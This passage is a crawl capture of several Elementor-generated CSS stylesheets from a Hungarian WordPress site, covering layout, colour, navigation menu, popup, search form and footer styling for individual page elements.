.elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DBDBDB;margin:0px 0px 0px 75px;--e-column-margin-right:0px;--e-column-margin-left:75px;padding:0% 0% 0% 0%;}.elementor-12261 .elementor-element.elementor-element-a8971d5 > .elementor-element-populated, .elementor-12261 .elementor-element.elementor-element-a8971d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-12261 .elementor-element.elementor-element-a8971d5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-12261 .elementor-element.elementor-element-ffc2581 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12261 .elementor-element.elementor-element-d9967f8{font-family:"Raleway";font-size:16px;font-weight:300;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12261 .elementor-element.elementor-element-cbaf3cb .elementor-button{background-color:#D0B26A;border-radius:0px 0px 0px 0px;}@media(min-width:1025px){.elementor-12261 .elementor-element.elementor-element-0c80d81:not(.elementor-motion-effects-element-type-background), .elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-14026.css?ver=1768382569
body_size: 772
content:
.elementor-14026 .elementor-element.elementor-element-2df5e5f8{padding:20px 20px 20px 20px;z-index:9999;}.elementor-14026 .elementor-element.elementor-element-00f9cb1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-14026 .elementor-element.elementor-element-ed0d47d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14026 .elementor-element.elementor-element-ed0d47d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14026 .elementor-element.elementor-element-713b0ce{font-family:"Raleway";font-size:14px;font-weight:300;}.elementor-14026 .elementor-element.elementor-element-2f0b842.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14026 .elementor-element.elementor-element-c76edae .elementor-button{background-color:#D0B26A;border-radius:7px 0px 0px 7px;}.elementor-14026 .elementor-element.elementor-element-c76edae{width:auto;max-width:auto;}.elementor-14026 .elementor-element.elementor-element-c76edae > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-14026 .elementor-element.elementor-element-e414e57 .elementor-button{background-color:#4D4D4D;border-radius:0px 7px 7px 0px;}.elementor-14026 .elementor-element.elementor-element-e414e57{width:auto;max-width:auto;}#elementor-popup-modal-14026 .dialog-widget-content{animation-duration:0.8s;background-color:#FFFFFF;}#elementor-popup-modal-14026 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-14026{justify-content:center;align-items:flex-end;}@media(min-width:768px){.elementor-14026 .elementor-element.elementor-element-ed0d47d{width:70%;}.elementor-14026 .elementor-element.elementor-element-2f0b842{width:30%;}}@media(max-width:767px){.elementor-14026 .elementor-element.elementor-element-2df5e5f8{padding:20px 20px 20px 20px;}}/* Start custom CSS for section, class: .elementor-element-2df5e5f8 */.elementor-14026 .elementor-element.elementor-element-2df5e5f8 {
    box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-1975.css?ver=1768382569
body_size: 2233
content:
.elementor-1975 .elementor-element.elementor-element-0e5811c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1975 .elementor-element.elementor-element-0e5811c:not(.elementor-motion-effects-element-type-background), .elementor-1975 .elementor-element.elementor-element-0e5811c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1975 .elementor-element.elementor-element-0e5811c > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 0%, #D0B26A30 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1975 .elementor-element.elementor-element-0e5811c > .elementor-container{min-height:80px;}.elementor-1975 .elementor-element.elementor-element-0e5811c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1975 .elementor-element.elementor-element-c4fedc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:16px 0px 16px 0px;}.elementor-1975 .elementor-element.elementor-element-c4fedc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1975 .elementor-element.elementor-element-ba6d2c8{text-align:start;}.elementor-1975 .elementor-element.elementor-element-ba6d2c8 img{width:136%;height:48px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-1975 .elementor-element.elementor-element-3856297.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1975 .elementor-element.elementor-element-3856297.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1975 .elementor-element.elementor-element-3856297.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1975 .elementor-element.elementor-element-3856297 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 13px 0px;}.elementor-1975 .elementor-element.elementor-element-3856297 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1975 .elementor-element.elementor-element-bdd2027 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1975 .elementor-element.elementor-element-4cfa289.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1975 .elementor-element.elementor-element-4cfa289.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1975 .elementor-element.elementor-element-4cfa289.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1975 .elementor-element.elementor-element-cae609e{width:auto;max-width:auto;}.elementor-1975 .elementor-element.elementor-element-cae609e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-menu-toggle{margin-left:auto;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;line-height:28px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:10px;padding-right:10px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-1975 .elementor-element.elementor-element-cae609e .e--pointer-framed .elementor-item:before,
					.elementor-1975 .elementor-element.elementor-element-cae609e .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a, .elementor-1975 .elementor-element.elementor-element-cae609e .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown{background-color:#FAFAFA;border-radius:0px 0px 0px 0px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a:hover,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a:focus,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-menu-toggle:hover,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a:hover,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a:focus,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown .elementor-item, .elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans";font-size:16px;font-weight:400;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:12px;padding-bottom:12px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EEEEEE;border-bottom-width:1px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1975 .elementor-element.elementor-element-4cd242b{width:auto;max-width:auto;}.elementor-1975 .elementor-element.elementor-element-4cd242b > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-search-form{text-align:end;}.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-search-form__toggle{--e-search-form-toggle-size:35px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#D0B26A;}.elementor-1975 .elementor-element.elementor-element-4cd242b input[type="search"].elementor-search-form__input{font-family:"Raleway";font-weight:300;}.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-search-form__input,
					.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-search-form__icon,
					.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1975 .elementor-element.elementor-element-4cd242b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1975 .elementor-element.elementor-element-4cd242b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-1975 .elementor-element.elementor-element-4cd242b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1975 .elementor-element.elementor-element-4cd242b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1975 .elementor-element.elementor-element-d09734e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1975 .elementor-element.elementor-element-d09734e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#74446200;}.elementor-bc-flex-widget .elementor-1975 .elementor-element.elementor-element-d09734e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1975 .elementor-element.elementor-element-d09734e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1975 .elementor-element.elementor-element-d09734e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1975 .elementor-element.elementor-element-d09734e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1975 .elementor-element.elementor-element-d09734e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1975 .elementor-element.elementor-element-aff7e99{width:auto;max-width:auto;text-align:start;}.elementor-1975 .elementor-element.elementor-element-aff7e99 .elementor-heading-title{font-size:20px;font-weight:600;line-height:28px;color:#14446C;}.elementor-1975 .elementor-element.elementor-element-1aba0f4{width:var( --container-widget-width, 101.096% );max-width:101.096%;--container-widget-width:101.096%;--container-widget-flex-grow:0;}.elementor-1975 .elementor-element.elementor-element-1aba0f4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1975 .elementor-element.elementor-element-1aba0f4 .eael-breadcrumbs .eael-breadcrumbs__content{background-color:#f8f8fa;}.elementor-1975 .elementor-element.elementor-element-1aba0f4 .eael-breadcrumbs .eael-breadcrumb-separator svg path{fill:#A5A4B0;}.elementor-1975 .elementor-element.elementor-element-1aba0f4 .eael-breadcrumbs .eael-breadcrumb-separator{color:#A5A4B0;margin:0 10px;}.elementor-1975 .elementor-element.elementor-element-77d6b4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1975 .elementor-element.elementor-element-e6827dd{--display:flex;}.elementor-1975 .elementor-element.elementor-element-5800a60 .eael-breadcrumbs .eael-breadcrumbs__content{background-color:#f8f8fa;}.elementor-1975 .elementor-element.elementor-element-5800a60 .eael-breadcrumbs .eael-breadcrumb-separator svg path{fill:#A5A4B0;}.elementor-1975 .elementor-element.elementor-element-5800a60 .eael-breadcrumbs .eael-breadcrumb-separator{color:#A5A4B0;margin:0 10px;}.elementor-1975 .elementor-element.elementor-element-1c0dd23{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1975 .elementor-element.elementor-element-c4fedc6 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:11px 0px 11px 0px;}.elementor-bc-flex-widget .elementor-1975 .elementor-element.elementor-element-3856297.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1975 .elementor-element.elementor-element-3856297.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}}@media(min-width:768px){.elementor-1975 .elementor-element.elementor-element-c4fedc6{width:15%;}.elementor-1975 .elementor-element.elementor-element-3856297{width:85%;}.elementor-1975 .elementor-element.elementor-element-4cfa289{width:80%;}.elementor-1975 .elementor-element.elementor-element-d09734e{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1975 .elementor-element.elementor-element-c4fedc6{width:20%;}.elementor-1975 .elementor-element.elementor-element-3856297{width:80%;}.elementor-1975 .elementor-element.elementor-element-4cfa289{width:6%;}.elementor-1975 .elementor-element.elementor-element-d09734e{width:31%;}}@media(max-width:767px){.elementor-1975 .elementor-element.elementor-element-0e5811c{margin-top:0px;margin-bottom:-8px;}.elementor-1975 .elementor-element.elementor-element-c4fedc6{width:50%;}.elementor-1975 .elementor-element.elementor-element-3856297{width:50%;}.elementor-1975 .elementor-element.elementor-element-3856297.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1975 .elementor-element.elementor-element-4cfa289.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1975 .elementor-element.elementor-element-cae609e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1975 .elementor-element.elementor-element-cae609e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-1975 .elementor-element.elementor-element-4cd242b > .elementor-widget-container{margin:0px 5px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1975 .elementor-element.elementor-element-aff7e99{width:auto;max-width:auto;}}/* Start custom CSS for nav-menu, class: .elementor-element-cae609e */.sub-menu-toggle {display:none;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0e5811c */.elementor-1975 .elementor-element.elementor-element-0e5811c {
    -webkit-box-shadow: 0px 5px 25px 0px rgba(0,0,0,0.25); 
box-shadow: 0px 5px 25px 0px rgba(0,0,0,0.25);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-2078.css?ver=1768382570
body_size: 3421
content:
.elementor-2078 .elementor-element.elementor-element-8a48fb8:not(.elementor-motion-effects-element-type-background), .elementor-2078 .elementor-element.elementor-element-8a48fb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007674;}.elementor-2078 .elementor-element.elementor-element-8a48fb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:999;}.elementor-2078 .elementor-element.elementor-element-8a48fb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2078 .elementor-element.elementor-element-5833e7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2078 .elementor-element.elementor-element-3ab220c > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-2078 .elementor-element.elementor-element-3ab220c{text-align:start;}.elementor-2078 .elementor-element.elementor-element-3ab220c .elementor-heading-title{font-size:45px;font-weight:bold;color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-f2af56e{margin-top:40px;margin-bottom:80px;padding:0px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-e701b97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-2b48be7{text-align:start;}.elementor-2078 .elementor-element.elementor-element-2b48be7 .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-186554c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-186554c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-d542adc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-136705b{text-align:start;}.elementor-2078 .elementor-element.elementor-element-136705b .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-10d9356{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-10d9356 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-4cdb818 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-b59092c{text-align:start;}.elementor-2078 .elementor-element.elementor-element-b59092c .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-b5241c1{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-b5241c1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-6f54700 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-c1c6aae{text-align:start;}.elementor-2078 .elementor-element.elementor-element-c1c6aae .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-78b290c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-78b290c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-4308ea3{margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-adb300a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-5024d7b{text-align:start;}.elementor-2078 .elementor-element.elementor-element-5024d7b .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-items:not(.elementor-inline-items) 